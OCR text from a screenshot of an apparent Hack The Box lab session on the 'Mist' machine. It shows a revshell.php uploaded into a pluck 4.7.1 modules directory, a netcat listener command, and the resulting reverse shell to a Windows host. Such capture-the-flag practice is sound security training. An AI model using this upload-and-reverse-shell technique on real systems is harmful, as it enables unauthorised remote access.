 Applications Places System Sun 31 Mar, 04:49
Index of /data/modules/REV/mirabbas — Mozilla Firefox
Hack The Mist - Mist mist.htb/?file= Index of /data/ pluck 4.7.1 pluck 4.7.1 pluck 4.7.1 pluck 4.7.1 pluck 4.7.1 php-revers pluck 4.7.1 Index of pluck 4.7.1 pluck 4.7.1 pluck 4.7.1 Online - Re
http://mist.htb/data/modules/REV/mirabbas/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Index of /data/modules/REV/mirabbas
Name Last modified Size Description
Parent Directory -
revshell.php 2024-03-30 20:49 9.1K
Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 Server at mist.htb Port 80
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parr... Parr... Parr... Parr... Parr... Parr... Parr... Parr...
[parrot@parrot]─[~/Desktop/HackingLab/HackTheBox/Machines/Mist]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.17] 58994
SOCKET: Shell has connected! PID: 3760
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\data\modules\REV\mirabbas>
mist.htb
Parrot Terminal Burp Suite Communit... Index of /data/module... Mist mirabbas.zip mirabbas.zip